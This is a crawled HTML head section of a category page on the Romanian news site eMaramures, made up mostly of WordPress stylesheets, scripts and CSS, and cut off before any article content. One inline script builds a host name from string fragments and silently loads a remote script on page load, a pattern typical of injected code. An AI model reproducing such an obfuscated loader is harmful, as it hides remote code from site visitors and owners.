

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/category/actualitate/112/page/2/
body_size: 30626
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Categorie: 112 &mdash; Pagina 2 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="prev" href="https://www.emaramures.ro/category/actualitate/112/" />
<link rel="next" href="https://www.emaramures.ro/category/actualitate/112/page/3/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.26ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux categorie 112" href="https://www.emaramures.ro/category/actualitate/112/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand 